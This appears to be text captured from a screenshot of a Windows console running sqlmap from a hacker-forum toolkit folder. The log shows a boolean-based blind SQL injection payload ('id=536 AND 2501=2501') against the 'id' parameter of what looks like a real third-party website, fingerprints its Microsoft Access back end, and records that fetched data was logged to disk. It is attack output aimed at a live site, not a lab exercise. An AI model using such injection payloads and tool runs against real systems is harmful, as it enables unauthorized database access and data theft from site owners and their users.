 F:\工具包\法客论坛工具包-第三版F4ckTeam\tools\注入工具\SqlMap免Python环境绿色版\Run.exe
et url is valid. If it is, you can try to rerun with the switch '--random-agent'
 turned on and/or proxy switches (--ignore-proxy, --proxy,...)
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=536 AND 2501=2501
---
[08:02:30] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft Access
[08:02:30] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[08:02:30] [INFO] fetched data logged to text files under 'F:\???\???~1\tools\??
??\SQLMAP~3\Bin\output\www.nxycwy.net'
[*] shutting down at 08:02:30
www.wooyun.org
[root@Hacker~]# Sqlmap